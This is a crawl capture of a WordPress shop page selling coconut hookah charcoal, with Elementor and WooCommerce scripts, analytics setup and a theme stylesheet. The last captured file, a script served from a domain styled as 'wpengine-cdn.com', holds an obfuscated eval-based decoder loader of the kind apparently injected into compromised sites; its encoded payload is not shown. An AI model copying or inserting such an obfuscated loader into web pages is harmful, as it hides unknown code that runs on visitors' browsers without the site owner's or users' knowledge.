Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bookmysmoke.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bookmysmoke.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bookmysmoke.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b4c20745a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9179,"title":"Al-Akbar%20Coconut%20Charcoals%20-%20250%20Grams%2F30%20Cubes%20-%20Book%20My%20Smoke","excerpt":"<ul>\r\n \t<li>100% Premium Coconut Coal<\/li>\r\n \t<li>Prepared with chemical-free ingredients<\/li>\r\n \t<li>Very less ash deposits<\/li>\r\n \t<li>Long-Lasting and Durable<\/li>\r\n \t<li>Made from Pure Coconut Shells<\/li>\r\n \t<li>No trees were cut to make this product<\/li>\r\n \t<li>No taste or odor<\/li>\r\n \t<li>30 Pcs in 250 Gas Pack<\/li>\r\n \t<li>Approximately 45-50 minutes of burning time<\/li>\r\n<\/ul>\r\n<ul>\r\n \t<li><strong>About Product: C<\/strong>oconut hookah charcoal is a 100% natural product made with coconut shell charcoal. It is a very unique and premium quality coal which makes your shisha session intense.<\/li>\r\n \t<li><strong>Qualities<\/strong>: It is long-lasting hookah charcoal which burns approximately 45-50 minutes. The main quality of coconut coal is it deposits very less ash.<\/li>\r\n \t<li><strong>Eco-Friendly<\/strong>: It is a very eco-friendly product. No trees were cut to make this product. The ignition time of this charcoal is 8 minutes (approx.).<\/li>\r\n<\/ul>","featuredImage":"https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/coconut-akbar-250-Gms-1067x800.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"off"};
//# sourceURL=sms-alertsignup_with_otp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.9" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=8.3.8" id="wd-age-verify-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://bookmysmoke.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://bookmysmoke.in/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":209495211,"store_id":"9a63fe25-ac18-4413-996a-d672474cd54c","ui":null,"url":"https://bookmysmoke.in","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"Asia/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":9179,"pn":"Al-Akbar Coconut Charcoals - 250 Grams/30 Cubes","pc":"Accessories/Charcoal","pp":"199","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Accessories","Charcoal","Al-Akbar Coconut Charcoals \u0026#8211; 250 Grams/30 Cubes"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bookmysmoke.in/wp-content/uploads/2026/01/xts-theme_settings_default-1768309726.css?ver=8.3.8
body_size: 758
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//bookmysmoke.in/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Signika Negative", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Signika Negative", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Great Vibes", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Playfair Display", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(237,28,36);
	--wd-alternative-color: rgb(237,28,36);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(237,28,36);
	--btn-accented-bgcolor-hover: rgb(237,9,17);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(237,28,36);
	--notices-warning-color: #fff;
	--wd-link-color: rgb(114,114,114);
	--wd-link-color-hover: #242424;
}
.wd-popup.wd-age-verify {
	background-color: rgb(53,53,53);
	background-image: none;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://bookmysmoke.in/wp-content/uploads/2021/10/drinks-18.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,30,30);
	background-image: url(https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-31.png);
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: scroll;
	background-position: center top;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,0,0);
}

@font-face {
	font-family: "Jost";
	src: url("//bookmysmoke.in/wp-content/uploads/2021/10/Jost-400-Book.woff2") format("woff2"), 
url("//bookmysmoke.in/wp-content/uploads/2021/10/Jost-Book.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Jost";
	src: url("//bookmysmoke.in/wp-content/uploads/2021/10/jost-600-semi.woff") format("woff2"), 
url("//bookmysmoke.in/wp-content/uploads/2021/10/jost-600-semi.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 7483
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"mRnXgrwsc",14,3,12))